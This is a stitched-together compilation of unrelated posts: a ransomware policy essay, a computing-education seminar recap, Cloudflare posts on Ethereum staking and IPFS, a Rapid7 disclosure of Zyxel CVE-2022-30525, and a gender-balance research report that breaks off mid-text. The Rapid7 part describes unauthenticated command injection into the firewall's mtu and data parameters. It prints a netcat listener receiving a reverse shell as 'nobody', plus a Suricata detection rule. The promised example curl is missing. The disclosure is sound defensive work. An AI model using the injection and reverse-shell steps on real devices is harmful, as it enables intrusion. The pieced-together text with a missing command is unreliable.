This, I believe, is the key point: A great deal of progress has been made, both in terms of building understanding of the problem and in developing alignment and collaboration among stakeholders, yet there is a great deal more work to be done. The partnerships between multiple governments — and between the public and private sectors — are hugely important for improving our odds against the attackers, but progress will not happen overnight. It will take time to see the real impact of the measures already taken, and there are yet measures to be determined, developed, and implemented.
Uncertain times
We must keep our eye on the ball and stay engaged, which is not easy when there are so many other demands on governments’ and business leaders’ limited time and resources. The Russia/Ukraine conflict has undoubtedly been a very time-consuming area of focus, though expectations that offensive cyber operations would be a key element of the Russian action have perhaps helped increase awareness of the need for cyber resilience. The economic downturn is another huge pressure and will almost certainly reduce critical infrastructure providers’ investments in cybersecurity as the cost of business increases in other areas, resulting in budget cuts. While both of these developments may distract governments and business leaders from ransomware, they may also increase ransomware activity as economic deprivation and job scarcity encourage more people to turn to cybercrime to make a living.
According to law enforcement and other government agencies, as well as the cyber insurance sector, the reports of ransomware incidents are slowing down or declining. Due to a long-standing lack of consistent incident reporting, it’s hard to contextualize this, and while we very much hope it points to a reduction in attacks, we can’t say that that’s the case. Security researchers report that activity on the dark web seems to be continuing at pace with 2021, a record year for ransomware attacks. It’s possible that the shift in view from law enforcement could be due to fears that involving them will result in regulatory repercussions; reports to insurers could be down due to the introduction of more stringent requirements for claims.
The point is that it’s too early to tell, which is why we need to maintain a focus on the issue and seek out data points and anecdotal evidence to help us understand the impact of the government action taken so far, so we can continue to explore and adjust our approach. An ongoing focus, continued collaboration, and more data will help ensure we put as much pressure as possible on ransomware actors and the governments and systems that allow them to flourish. Over time, this is how we will make progress to reduce the ransomware threat.
From May to November 2022, our seminars focus on the theme of cross-disciplinary computing. Through this seminar series, we want to explore the intersections and interactions of computing with all aspects of learning and life, and think about how they can help us teach young people. We were delighted to welcome Prof. Mark Guzdial (University of Michigan) as our first speaker.
Professor Mark Guzdial, University of Michigan
Mark has worked in computer science (CS) education for decades and won many awards for his research, including the prestigious ACM SIGCSE Outstanding Contribution to Computing Education award in 2019. He has written literally hundreds of papers about CS education, and he authors an extremely popular computing education research blog that keeps us all up to date with what is going on in the field.
In his talk, Mark focused on his recent work around developing task-specific programming (TSP) languages, with which teachers can add a teaspoon (also abbreviated TSP) of programming to a wide variety of subject areas in schools. Mark’s overarching thesis is that if we want everyone to have some exposure to CS, then we need to integrate it into a range of subjects across the school curriculum. And he explained that this idea of “adding a teaspoon” embraces some core principles; for TSP languages to be successful, they need to:
Meet the teachers’ needs
Be relevant to the context or lesson in which it appears
Be technically easy to get to grips with
Mark neatly summarised this as ‘being both usable and useful’.
Historical views on why we should all learn computer science
We can learn a lot from going back in time and reflecting on the history of computing. Mark started his talk by sharing the views of some of the eminent computer scientists of the early days of the subject. C. P. Snow maintained, way back in 1961, that all students should study CS, because it was too important to be left to a small handful of people.
Alan Perlis, also in 1961, argued that everyone at university should study one course in CS rather than a topic such as calculus. His reason was that CS is about process, and thus gives students tools that they can use to change the world around them. I’d never heard of this work from the 1960s before, and it suggests incredible foresight. Perhaps we don’t need to even have the debate of whether computer science is for everyone — it seems it always was!
What’s the problem with the current situation?
In many of our seminars over the last two years, we have heard about the need to broaden participation in computing in school. Although in England, computing is mandatory for ages 5 to 16 (in theory, in practice it’s offered to all children from age 5 to 14), other countries don’t have any computing for younger children. And once computing becomes optional, numbers drop, wherever you are.
Not enough students are experiencing computer science in school.
Mark shared with us that in US high schools, only 4.7% of students are enrolled in a CS course. However, students are studying other subjects, which brought him to the conclusion that CS should be introduced where the students already are. For example, Mark described that, at the Advanced Placement (AP) level in the US, many more students choose to take history than CS (399,000 vs 114,000) and the History AP cohort has more even gender balance, and a higher proportion of Black and Hispanic students.
The teaspoon approach to broadening participation
A solution to low uptake of CS being proposed by Mark and his colleagues is to add a little computing to other subjects, and in his talk he gave us some examples from history and mathematics, both subjects taken by a high proportion of US students. His focus is on high school, meaning learners aged 14 and upwards (upper secondary in Europe, or key stage 4 and 5 in England). To introduce a teaspoon of CS to other subjects, Mark’s research group builds tools using a participatory design approach; his group collaborates with teachers in schools to identify the needs of the teachers and students and design and iterate TSP languages in conjunction with them.
Mark demonstrated a number of TSP language prototypes his group has been building for use in particular contexts. The prototypes seem like simple apps, but can be classified as languages because they specify a process for a computational agent to execute. These small languages are designed to be used at a specific point in the lesson and should be learnable in ten minutes. For example, students can use a small ‘app’ specific to their topic, look at a script that generates a visualisation, and change some variables to find out how they impact the output. Students may also be able to access some program code, edit it, and see the impact of their edits. In this way, they discover through practical examples the way computer programs work, and how they can use CS principles to help build an understanding of the subject area they are currently studying. If the language is never used again, the learning cost was low enough that it was worth the value of adding computation to the one lesson.
We have recorded the seminar and will be sharing the video very soon, so bookmark this page.
Try TSP languages yourself
You can try out the TSP language prototypes Mark shared yourself, which will give you a good idea of how much a teaspoon is!
DV4L: For history students, the team and participating teachers have created a prototype called DV4L, which visualises historical data. The default example script shows population growth in Africa. Students can change some of the variables in the script to explore data related to other countries and other historical periods.
Pixel Equations: Mathematics and engineering students can use the Pixel Equations tool to learn about the way that pictures are made up of individual pixels. This can be introduced into lessons using a variety of contexts. One example lesson activity looks at images in the contexts of maps. This prototype is available in English and Spanish.
Counting Sheets: Another example given by Mark was Counting Sheets, an interactive tool to support the exploration of counting problems, such as how many possible patterns can come from flipping three coins.
Have a go yourself. What subjects could you imagine adding a teaspoon of computing to?
Join our next free research seminar
We’d love you to join us for the next seminar in our series on cross-disciplinary computing. On 7 June, we will hear from Pratim Sengupta, of the University of Calgary, Canada. He has conducted studies in science classrooms and non-formal learning environments, focusing on providing open and engaging experiences for anyone to explore code. Pratim will share his thoughts on the ways that more of us can become involved with code when we open up its richness and depth to a wider audience. He will also introduce us to his ideas about countering technocentrism, a key focus of his new book.
We will shortly be sharing details about the official in-person launch event of the Raspberry Pi Computing Education Research Centre at the University of Cambridge on 20 July 2022. And guess who is going to be coming to Cambridge, UK, from Michigan to officially cut the ribbon for us? That’s right, Mark Guzdial. More information coming soon on how you can sign up to join us for free at this launch event.
A little under four years ago we announced Cloudflare’s first experiments in web3 with our gateway to the InterPlanetary File System (IPFS). Three years ago we announced our experimental Ethereum Gateway. At Cloudflare, we often take experimental bets on the future of the Internet to help new technologies gain maturity and stability and for us to gain deep understanding of them.
Four years after our initial experiments in web3, it’s time to launch our next series of experiments to help advance the state of the art. These experiments are focused on finding new ways to help solve the scale and environmental challenges that face blockchain technologies today. Over the last two years there has been a rapid increase in the use of the underlying technologies that power web3. This growth has been a catalyst for a generation of startups; and yet it has also had negative externalities.
At Cloudflare, we are committed to helping to build a better Internet. That commitment balances technology and impact. The impact of certain older blockchain technologies on the environment has been challenging. The Proof of Work (PoW) consensus systems that secure many blockchains were instrumental in the bootstrapping of the web3 ecosystem. However, these systems do not scale well with the usage rates we see today. Proof of Work networks rely on complex cryptographic functions to create consensus and prevent attacks. Every node on the network is in a race to find a solution to this cryptographic problem. This cryptographic function is called a hash function. A hash function takes a number in x, and gives a number out y. If you know x, it’s easy to compute y. However, given y, it’s prohibitively costly to find a matching x. Miners have to find an x that would output a y with certain properties, such as 10 leading zero. Even with advanced chips, this is costly and heavily based on chance.
While that process is incredibly secure because of the vast amount of hashing that occurs, Proof of Work networks are wasteful. This waste is driven by the fact that Proof of Work consensus mechanisms are electricity-intensive. In a PoW ecosystem, energy consumption scales directly with usage. So, for example, when web3 took off in 2020, the Bitcoin network started to consume the same amount of electricity as Switzerland (according to Cambridge Bitcoin Electricity Consumption Index).
This inefficiency in resource use is by design to make it difficult for any single actor to threaten the security of the blockchain, and for the majority of the last decade, while use was low, this inefficiency was an acceptable trade off. The other major trade off accepted with the security of Proof of Work has been the number of transactions the network can handle per second. For instance, the Ethereum network can currently process about 30 transactions per second. This ultra-low transaction rate was acceptable when the technology was in development, but does not scale to meet the current demand.
As recently as two years ago, web3 was an up-and-coming ecosystem with minimal traffic compared to the majority of the traffic on the Internet. The last two years changed the web3 use landscape. Traffic to the Bitcoin and the Ethereum networks has exploded. Technologies like Smart Contracts that power DeFi, NFTs, and DAOs have started to become commonplace in the developer community (and in the Twitter lexicon). The next generation of blockchains like Flow, Avalanche, Solana, as well as Polygon are being developed and adopted by major companies like Meta.
In order to balance our commitment to the environment and to help build a better Internet, it is clear to us that we should launch new experiments to help find a path forward. A path that balances the clear need to drastically reduce the energy consumption of web3 technologies and the capability to scale the web3 networks by orders of magnitude if the need arises to support increased user adoption over the next five years. How do we do that? We believe that the next generation of consensus protocols is likely to be based on Proof of Stake and Proof of Spacetime consensus mechanisms.
Today, we are excited to announce the start of our experiments for the next generation of web3 networks that are embracing Proof of Stake; beginning with Ethereum. Over the next few months, Cloudflare will launch, and fully stake, Ethereum validator nodes on the Cloudflare global network as the community approaches its transition from Proof of Work to Proof of Stake with “The Merge.” These nodes will serve as a testing ground for research on energy efficiency, consistency management, and network speed.
There is a lot in that paragraph so let’s break it down! The short version though is that Cloudflare is going to participate in the research and development of the core infrastructure that helps keep Ethereum secure, fast, as well as energy efficient for everyone.
Proof of Stake is a next-generation consensus protocol to secure blockchains. Unlike Proof of Work that relies on miners racing each other with increasingly complex cryptography to mine a block, Proof of Stake secures new transactions to the network through self-interest. Validator’s nodes (people who verify new blocks for the chain) are required to put a significant asset up as collateral in a smart contract to prove that they will act in good faith. For instance, for Ethereum that is 32 ETH. Validator nodes that follow the network’s rules earn rewards; validators that violate the rules will have portions of their stake taken away. Anyone can operate a validator node as long as they meet the stake requirement. This is key. Proof of Stake networks require lots and lots of validators nodes to validate and attest to new transactions. The more participants there are in the network, the harder it is for bad actors to launch a 51% attack to compromise the security of the blockchain.
To add new blocks to the Ethereum chain, once it shifts to Proof of Stake, validators are chosen at random to create new blocks (validate). Once they have a new block ready it is submitted to a committee of 128 other validators who act as attestors. They verify that the transactions included in the block are legitimate and that the block is not malicious. If the block is found to be valid, it is this attestation that is added to the blockchain. Critically, the validation and attestation process is not computationally complex. This reduction in complexity leads to significant energy efficiency improvements.
The energy required to operate a Proof of Stake validator node is magnitudes less than a Proof of Work miner. Early estimates from the Ethereum Foundation estimate that the entire Ethereum network could use as little as 2.6 megawatts of power. Put another way, Ethereum will use 99.5% less energy post merge than today.
We are going to support the development and deployment of Ethereum by running Proof of Stake validator nodes on our network. For the Ethereum ecosystem, running validator nodes on our network allows us to offer even more geographic decentralization in places like EMEA, LATAM, and APJC while also adding infrastructure decentralization to the network. This helps keep the network secure, outage resistant, and closer to the goal of global decentralization for everyone. For us, It’s a commitment to helping research and experiment with scaling the next generation of blockchain networks that could be a key part of the story of the Internet. Running blockchain technology at scale is incredibly difficult, and Proof of Stake systems have their own unique requirements that will take time to understand and improve. Part of this experimentation though is a commitment. As part of our experiments Cloudflare has not and will not run our own Proof of Work infrastructure on our network.
Finally, what is “The Merge”? The Merge is the planned combination of the Ethereum Mainnet (the chain you interact with today when you make an Eth transaction) and the Ethereum Beacon Chain. The Beacon chain is the Proof of Stake blockchain running in parallel with the Ethereum Mainnet. The Merge is much more significant than a consensus update.
Consensus updates have happened multiple times already on Ethereum. This could be because of a vulnerability, or the need to introduce new features. The Merge is different in a way that it cannot be made by a normal upgrade. Previous forks have been enabled at a specific block number. This means that if you mine enough blocks, the new consensus rules apply automatically. With the Merge, there should only be one state root for the fork to happen. The merge state root would be the start of the Ethereum Mainnet PoS journey. It is chosen and set at a certain difficulty, instead of block height, to avoid merging a high block with low difficulty.
Once The Merge occurs later this year in 2022, Ethereum will be a full Proof of Stake ecosystem that no longer relies on Proof of Work.
This is just the start of our commitment to help build the next generation of web3 networks. We are excited to work with our partners across the cryptography, web3, and infrastructure communities to help create the next generation of blockchain ecosystems that are environmentally sustainable, secure, and blazing fast.
Four years ago, Cloudflare went Interplanetary by offering a gateway to the IPFS network. This meant that if you hosted content on IPFS, we offered to make it available to every user of the Internet through HTTPS and with Cloudflare protection. IPFS allows you to choose a storage provider you are comfortable with, while providing a standard interface for Cloudflare to serve this data.
Since then, businesses have new tools to streamline web development. Cloudflare Workers, Pages, and R2 are enabling developers to bring services online in a matter of minutes, with built-in scaling, security, and analytics.
Today, we’re announcing we’re bridging the two. We will make it possible for our customers to serve their sites on the IPFS network.
In this post, we’ll learn how you will be able to build your website with Cloudflare Pages, and leverage the IPFS integration to make your content accessible and available across multiple providers.
A primer on IPFS
The InterPlanetary FileSystem (IPFS) is a peer-to-peer network for storing content on a distributed file system. It is composed of a set of computers called nodes that store and relay content using a common addressing system. In short, a set of participants agree to maintain a shared index of content the network can provide, and where to find it.
Let’s take two random participants in the network: Alice, a cat person, and Bob, a dog person.
As a participant in the network, Alice keeps connections with a subset of participants, referred to as her peers. When Alice is making her content 🐱 available on IPFS, it means she announces to her peers she has content 🐱, and these peers stored in their routing table 🐱 is provided by Alice’s node.
Each node has a routing table, and a datastore. The routing table retains a mapping of content to peers, and the datastore retains the content a given node stores. In the above case, only Alice has content, a 🐱.
When Bob wants to retrieve 🐱, he tells his peers they want 🐱. These peers point him to Alice. Alice then provides 🐱 to Bob. Bob can verify 🐱 is the content they were looking for, because the content identifier he requested is derived from the 🐱 content itself, using a secure, cryptographic hash function.
Even better, if Bob becomes a cat person, they can announce to their peers they are also providing a cat. Bob’s love for cats could be genuine, or because they have interest in providing the content, such as a contract with Alice. IPFS provides a common ground to share content, without being opinionated on how this content has to be stored and its guarantees.
How Pages websites are made available on IPFS
Content is made available as follows.
The components are:
Pages storage: Storage solution for Cloudflare Pages.
IPFS Index Proxy: Service maintaining a map between IPFS CID and location of the data. This is operated on Cloudflare Workers and using Workers KV to store the mapping.
IPFS node: Cloudflare-hosted IPFS node serving Pages content. It has an in-house datastore module, able to communicate with the IPFS Index Proxy.
IPFS network: The rest of the IPFS network.
When you opt in serving your Cloudflare Page on IPFS, a call is made to the IPFS index proxy. This call first fetches your Pages content, transforms it into a CID, then both populates IndexDB to associate the CID with the content and reaches out to Cloudflare IPFS node to tell them they are able to provide the CID.
For example, imagine your website structure is as follows:
/
index.html
static/
cats.txt
beautiful_cats.txt
To provide this website on IPFS, Cloudflare has to compute a CID for /. CIDs are built recursively. To compute the CID for a given folder /, one needs to have the CID of index.html and static/. index.html CID is derived from its binary representation, and static/ from cats.txt and beautiful_cats.txt.
This works similarly to a Merkle tree, except nodes can reference each other as long as they still form a Directed Acyclic Graph (DAG). This structure is therefore referred to as a MerkleDAG.
In our example, it’s not unlikely for cats.txt and beautiful_cats.txt to have data in common. In this case, Cloudflare can be smart in the way it builds the MerkleDAG.
This reduces the storage and bandwidth requirement when accessing the website on IPFS.
If you want to learn more about how you can model a file system on IPFS, you can check the UnixFS specification.
Cloudflare stores every CID and the content it references in IndexDB. This allows Cloudflare IPFS nodes to serve Cloudflare Pages assets when requested.
Let’s put this together
Let’s take an example: pages-on-ipfs.com is hosted on IPFS. It is built using Hugo, a static site generator, and Cloudflare Pages with the public documentation template. Its source is available on GitHub. If you have an IPFS compatible client, you can access it at ipns://pages-on-ipfs.com as well.
1. Read Cloudflare Pages deployment documentation
For the purpose of this blog, I want to create a simple Cloudflare page website. I have experience with Hugo, so I choose it as my framework for the project.
This is where I use Hugo, and your configuration might differ. In short, I use hugo new site pages-on-ipfs, create an index and two static resources, et voilà. The result is available on the source GitHub for this project.
3. Deploy using Cloudflare Pages
On the Cloudflare Dashboard, I go to Account Home > Pages > Create a project. I select the GitHub repository I created, and configure the build tool to build Hugo website. Basically, I follow what’s written on Cloudflare Pages documentation.
Upon clicking Save and Deploy, my website is deployed on pages-on-ipfs.pages.dev. I also configure it to be available at pages-on-ipfs.com
4. Serve my content on IPFS
First, I opt in my zone on Cloudflare Pages integration with IPFS. This feature is not available yet for everyone to try out.
This allows Cloudflare to index the content of my website. Once indexed, I get the CID for my deployment baf…1. I can check that my content is available at this hash on IPFS using an IPFS gateway https://baf…1.ipfs.cf-ipfs.com/.
5. Make my IPFS website available at pages-on-ipfs.com
Having one domain name to access both Cloudflare Pages and IPFS version, depending on if the client supports IPFS or not is ideal. Fortunately, the IPFS ecosystem supports such a feature via DNSLink. DNSLink is a way to specify the IPFS content a domain is associated with.
For pages-on-ipfs.com, I create a TXT record on _dnslink.pages-on-ipfs.com with value dnslink=/ipfs/baf…1. Et voilà. I can now access ipns://pages-on-ipfs.com via an IPFS client.
6. (Optional) Replicate my website
The content of my website can now easily be replicated and pinned by other IPFS nodes. This can either be done at home via an IPFS client or using a pinning service such as Pinata.
What’s next
We’ll make this service available later this year as it is being refined. We are committed to make information move freely and help build a better Internet. Cloudflare Pages work of solving developer problems continues, as developers are now able to make their site accessible to more users.
Over the years, IPFS has been used by more and more people. While Cloudflare started by making IPFS content available to web users through an HTTP interface, we now think it’s time to give back. Allowing Cloudflare assets to be served over a public distributed network extends developers and users capability on an open web.
Common questions
I am already hosting my website on IPFS. Can I pin it using Cloudflare?
No. This project aims at serving Cloudflare hosted content via IPFS. We are still investigating how to best replicate and re-provide already-existing IPFS content via Cloudflare infrastructure.
Does this make IPFS more centralized?
No. Cloudflare does not have the authority to decide who can be a node operator nor what content they provide.
Are there guarantees the content is going to be available?
Yes. As long as you choose Cloudflare to host your website on IPFS, it will be available on IPFS. Should you move to another provider, it would be your responsibility to make sure the content remains available. IPFS allows for this transition to be smooth using a pinning service.
Is IPFS private?
It depends. Generally, no. IPFS is a p2p protocol. The nodes you peer with and request content from would know the content you are looking for. The privacy depends on the trust you have in your peers to not snoop on the data you request.
Can users verify the integrity of my website?
Yes. They need to access your website through an IPFS compatible client. Ideally, IPFS content integrity is turned into a web standard, similar to subresource integrity.
To this end, we’ve developed the IPFS Gateway monitor, an observability tool that runs various IPFS scenarios on a given gateway endpoint. In this post, you’ll learn how we use this tool and go over discoveries we made along the way.
Refresher on IPFS
IPFS is a distributed system for storing and accessing files, websites, applications, and data. It’s different from a traditional centralized file system in that IPFS is completely distributed. Any participant can join and leave at any time without the loss of overall performance.
However, in order to access any file in IPFS, users cannot just use web browsers. They need to run an IPFS node to access the file from IPFS using its own protocol. IPFS Gateways play the role of enabling users to do this using only web browsers.
Cloudflare provides an IPFS gateway at https://cloudflare-ipfs.com, so anyone can just access IPFS files by using the gateway URL in their browsers.
As IPFS and the Cloudflare IPFS Gateway have become more and more popular, we need a way to know how performant it is: how much time it takes to retrieve IPFS-hosted content and how reliable it is. However, IPFS gateways are not like normal websites which only receive HTTP requests and return HTTP responses. The gateways need to run IPFS nodes internally and sometimes do content routing and peer routing to find the nodes which provide IPFS contents. They sometimes also need to resolve IPNS names to discover the contents. So, in order to measure the performance, we need to do measurements many times for many scenarios.
Enter the IPFS Gateway monitor
IPFS Gateway monitor is this tool. It allows anyone to check the performance of their gateway and export it to the Prometheus monitoring system.
This monitor is composed of three independent binaries:
ipfs-gw-measure is the tool that calls the gateway URL and does the measurement scenarios.
ipfs-gw-monitor is a way to call the measurement tool multiple times.
To interact with the IPFS network, the codebase also provides a way to start an IPFS node.
A scenario is a set of instructions a user performs given the state of our IPFS system. For instance, we want to know how fast newly uploaded content can be found by the gateway, or if popular content has a low query time. We’ll discuss more of this in the next section.
Putting this together, the system is the following.
During this experience, we have operated both the IPFS Monitor, and a test IPFS node. The IPFS node allows the monitor to provide content to the IPFS network. This allows us to be sure that the content provided is fresh, and actually hosted. Peers have not been fixed, and leverage the IPFS default peer discovery mechanism.
Cloudflare IPFS Gateway is treated as an opaque system. The monitor performs end-to-end tests by contacting the gateway via its public API, either https://cloudflare-ipfs.com or via a custom domain registered with the gateway.
The following scenarios have been run on consumer hardware in March. They are not representative of all IPFS users. All values provided below have been sourced against Cloudflare’s IPFS gateway endpoint.
First scenarios: Gateway to serve immutable IPFS contents
IPFS contents are the most primitive contents being served by the IPFS network and IPFS gateways. By their nature, they are immutable and addressable only by the hash of the content. Users can access the IPFS contents by putting the Content IDentifier (CID) in the URL path of the gateway. For example, ipfs://bafybeig7hluox6xefqdgmwcntvsguxcziw2oeogg2fbvygex2aj6qcfo64. We measure three common scenarios that users will often encounter.
The first one is when users fetch popular content which has a high probability of being found in our cache already. During our experiment, we measured a response time for such content is around 116ms.
The second one is the case where the users create and upload the content to the IPFS network, such as via the integration between Cloudflare Pages and IPFS (LINK TO BLOG). This scenario is a lot slower than the first because the content is not in our cache yet, and it takes some time to discover the content. The content that we upload during this measurement is a random piece of 32-byte content.
The last measurement is when users try to download content that does not exist. This one is the slowest. Because of the nature of content routing of IPFS, there is no indication that tells us that content doesn’t exist. So, setting the timeout is the only way to tell if the content exists or not. Currently, the Cloudflare IPFS gateway has a timeout of around five minutes.
Scenarios
Min (s)
Max (s)
Avg (s)
1
ipfs/newly-created-content
0.276
343
44.4
2
ipfs/in-cache-content
0.0825
0.539
0.116
3
ipfs/unavailable-cid
90
341
279
Second scenarios: Gateway to serve mutable IPNS named contents
Since IPFS contents are immutable, when users want to change the content, the only way to do so is to create new content and distribute the new CID to other users. Sometimes distributing the new CID is hard, and is out of scope of IPFS. The InterPlanetary Naming System (IPNS) tries to solve this. IPNS is a naming system that — instead of locating the content using the CID — allows users to locate the content using the IPNS name instead. This name is a hash of a user’s public key. Internally, IPNS maintains a section of the IPFS DHT which maps from a name to a CID. Therefore, when the users want to download the contents using names through the gateway, the gateway has to first resolve the name to get the CID, then use the CID to query the IPFS content as usual.
The example for fetching the IPNS named content is at ipns://k51qzi5uqu5diu2krtwp4jbt9u824cid3a4gbdybhgoekmcz4zhd5ivntan5ey
We measured many scenarios for IPNS as shown in the table below. Three scenarios are similar to the ones involving IPFS contents. There are two more scenarios added: the first one is measuring the response time when users query the gateway using an existing IPNS name, and the second one is measuring the response time when users query the gateway immediately after new content is published under the name.
Scenarios
Min (s)
Max (s)
Avg (s)
1
ipns/newly-created-name
5.50
110
33.7
2
ipns/existing-name
7.19
113
28.0
3
ipns/republished-name
5.62
80.4
43.8
4
ipns/in-cache-content
0.0353
0.0886
0.0503
5
ipns/unavailable-name
60.0
146
81.0
Third scenarios: Gateway to serve DNSLink websites
Even though users can use IPNS to provide others a stable address to fetch the content, the address can still be hard to remember. This is what DNSLink is for. Users can address their content using DNSLink, which is just a normal domain name in the Domain Name System (DNS). As a domain owner, you only have to create a TXT record with the value dnslink=/ipfs/baf…1, and your domain can be fetched from a gateway.
There are two ways to access the DNSLink websites using the gateway. The first way is to access the website using the domain name as a URL hostname, for example, https://ipfs.example.com. The second way is to put the domain name as a URL path, for example, https://cloudflare-ipfs.com/ipns/ipfs.example.com.
Scenarios
Min (s)
Max (s)
Avg (s)
1
dnslink/ipfs-domain-as-url-hostname
0.251
18.6
0.831
2
dnslink/ipfs-domain-as-url-path
0.148
1.70
0.346
3
dnslink/ipns-domain-as-url-hostname
7.87
44.2
21.0
4
dnslink/ipns-domain-as-url-path
6.87
72.6
19.0
What does this mean for regular IPFS users?
These measurements highlight that IPFS content is fetched best when cached. This is an order of magnitude faster than fetching new content. This result is expected as content publication on IPFS can take time for nodes to retrieve, as highlighted in previous studies. Then, when it comes to naming IPFS resources, leveraging DNSLink appears to be the faster strategy. This is likely due to the poor connection of the IPFS node used in this setup, preventing IPNS name from propagating rapidly. Overall, IPNS names would benefit from using a resolver to speed up resolution without losing the trust they provide.
As we mentioned in September, IPFS use has seen important growth. So has our tooling. The IPFS Gateway monitor can be found on GitHub, and we will keep looking at improving this first set of metrics.
At the time of writing, using IPFS via a gateway seems to provide lower retrieval times, while allowing for finer grain control over security settings in the browser context. This configuration preserves the content validity properties offered by IPFS, but reduces the number of nodes a user is peering with to one: the gateway. Ideally, we would like users to peer with Cloudflare because we’re offering the best service, while still having the possibility to retrieve content from external sources if they want to. We’ll be conducting more measurements to better understand how to best leverage Cloudflare presence in 270 cities to better serve the IPFS network.
Rapid7 discovered and reported a vulnerability that affects Zyxel firewalls supporting Zero Touch Provisioning (ZTP), which includes the ATP series, VPN series, and the USG FLEX series (including USG20-VPN and USG20W-VPN). The vulnerability, identified as CVE-2022-30525, allows an unauthenticated and remote attacker to achieve arbitrary code execution as the nobody user on the affected device.
The following table contains the affected models and firmware versions.
Affected Model
Affected Firmware Version
USG FLEX 100, 100W, 200, 500, 700
ZLD5.00 thru ZLD5.21 Patch 1
USG20-VPN, USG20W-VPN
ZLD5.10 thru ZLD5.21 Patch 1
ATP 100, 200, 500, 700, 800
ZLD5.10 thru ZLD5.21 Patch 1
The VPN series, which also supports ZTP, is not vulnerable because it does not support the required functionality.
Product description
The affected firewalls are advertised for both small branch and corporate headquarter deployments. They offer VPN solutions, SSL inspection, web filtering, intrusion protection, and email security, and advertise up to 5 Gbps throughput through the firewall.
The affected models are relatively popular, with more than 15,000 visible on Shodan.
The affected models are vulnerable to unauthenticated and remote command injection via the administrative HTTP interface. Commands are executed as the nobody user. This vulnerability is exploited through the /ztp/cgi-bin/handler URI and is the result of passing unsanitized attacker input into the os.system method in lib_wan_settings.py. The vulnerable functionality is invoked in association with the setWanPortSt command. An attacker can inject arbitrary commands into the mtu or the data parameter. Below is an example curl that will cause the firewall to execute ping 192.168.1.220:
albinolobster@ubuntu:~$ nc -lvnp 1270
Listening on 0.0.0.0 1270
Connection received on 192.168.1.1 37882
bash: cannot set terminal process group (11037): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$ id
id
uid=99(nobody) gid=10003(shadowr) groups=99,10003(shadowr)
bash-5.1$ uname -a
uname -a
Linux usgflex100 3.10.87-rt80-Cavium-Octeon #2 SMP Tue Mar 15 05:14:51 CST 2022 mips64 Cavium Octeon III V0.2 FPU V0.0 ROUTER7000_REF (CN7020p1.2-1200-AAP) GNU/Linux
Bash-5.1
Metasploit module
A Metasploit module has been developed for these vulnerabilities. The module can be used to establish a nobody Meterpreter session. The following video demonstrates exploitation:
We’ve shared a PCAP that captures Metasploit’s exploitation of a Zyxel USG FLEX 100. The PCAP can be found attached to the module’s pull request. The Metasploit module injects commands in the mtu field, and as such, the following Suricata rule should flag its use:
alert http any any -> any any ( \
    msg:"Possible Zyxel ZTP setWanPortSt mtu Exploit Attempt"; \
    flow:to_server; \
    http.method; content:"POST"; \
    http.uri; content:"/ztp/cgi-bin/handler"; \
    http.request_body; content:"setWanPortSt"; \
    http.request_body; content:"mtu"; \
    http.request_body; pcre:"/mtu["']\s*:\s*["']\s*[^0-9]+/i";
    classtype:misc-attack; \
    sid:221270;)
Apply the vendor patch as soon as possible. If possible, enable automatic firmware updates. Disable WAN access to the administrative web interface of the system.
Rapid7 customers
InsightVM and Nexpose customers can assess their exposure to CVE-2022-30525 with a remote vulnerability check.
Disclosure timeline
Astute readers will notice this timeline is a little atypical for Rapid7 disclosures. In accordance with our 60-day disclosure policy, we suggested a coordinated disclosure date in June. Instead, Zyxel released patches to address this issue on April 28, 2022. At that time, Zyxel did not publish an associated CVE or security advisory. On May 9, Rapid7 independently discovered Zyxel’s uncoordinated disclosure. The vendor then reserved CVE-2022-30525.
This patch release is tantamount to releasing details of the vulnerabilities, since attackers and researchers can trivially reverse the patch to learn precise exploitation details, while defenders rarely bother to do this. Therefore, we’re releasing this disclosure early in order to assist defenders in detecting exploitation and to help them decide when to apply this fix in their own environments, according to their own risk tolerances. In other words, silent vulnerability patching tends to only help active attackers, and leaves defenders in the dark about the true risk of newly discovered issues.
April 2022 – Discovered by Jake Baines April 13, 2022 – Rapid7 discloses to [email protected]. Proposed disclosure date June 21, 2022. April 14, 2022 – Zyxel acknowledges receipt. April 20, 2022 – Rapid7 asks for an update and shares delight over “Here is how to pronounce ZyXEL’s name”. April 21, 2022 – Zyxel acknowledges reproduction of the vulnerabilities. April 28, 2022 – Zyxel releases patches without coordination with vulnerability reporter. April 29, 2022 – Zyxel indicates patch is likely to release before June 14, 2022. May 9, 2022 – Rapid7 realizes Zyxel already issued patches. Rapid7 asks Zyxel for a response on the silent patches and indicates that our team will publicly disclose the week of May 9, 2022. May 10, 2022 – Zyxel reserves CVE-2022-30525 and proposes a new disclosure schedule. May 12, 2022 – This disclosure bulletin and Metasploit module published.
NEVER MISS A BLOG
Get the latest stories, expertise, and news about security today.
We’ve been running the Gender Balance in Computing programme of research since 2019, as part of the National Centre for Computing Education (NCCE) and with various partners. It’s a £2.4 million research programme funded by the Department for Education in England that aims to identify ways to encourage more girls and young women to engage with Computing and choose to study it further. The programme is made up of four separate areas of research, in which we are running a number of interventions.
The first independent evaluation report from the Behavioural Insights Team (BIT) on our series of interventions has now been published. It relates to an intervention within the research area ‘Teaching Approach’, evaluating our pilot study of teaching computing to Key Stage 1 children using a storytelling approach. The evaluators from BIT found that this pilot study produced evidence of promise for the storytelling approach. They recommend conducting a full-size trial to test how effective this approach is for engaging female pupils with Computing.
Teaching computing through storytelling
Like many Computing curricula around the world, the English National Curriculum emphasises the importance of teaching Computing through a range of content so that pupils can express themselves and develop their ideas using digital tools. Our ‘Teaching Approach’ project builds on research grounded in sociocultural learning theories that suggest teaching approaches that encourage collaboration and use a variety of contexts can make Computing a more inclusive subject for all learners. Within this project, we are running three different interventions, each with learners of different ages.
Evidence indicates that gender stereotypes around Computing develop early (1). Therefore we designed a trial — the first of its kind in England — to explore a storytelling approach for teaching Computing with younger children (6- to 7-year-olds). A small body of research suggests that using storytelling as a learning context for Computing can be engaging for both boys and girls. Research results indicate that:
Teaching computing through storytelling and story-writing is effective for motivating 11- to 14-year-old girls to learn programming (2)
Children who write computer programs to tell stories see Computing as a subject that is equally as easy or difficult for both boys and girls (3)
In a non-formal learning space, primary-aged girls are more likely to choose a storybook beginner electronics activity rather than open-ended beginner electronics free play (4)
The pilot study and the evaluation methods
As combining evidence from research with older students and in non-formal education is experimental, we designed this storytelling trial as a small pilot study. Our aim was to generate early evidence as to how feasible a teaching approach that uses storytelling might be in the primary Computing classroom.
We recruited 53 schools to take part in the pilot study, which ran from April to July 2021. Many schools were still facing challenges due to the ongoing coronavirus pandemic, and we are very grateful to the teachers and learners who have taken part for their contribution to this important research.
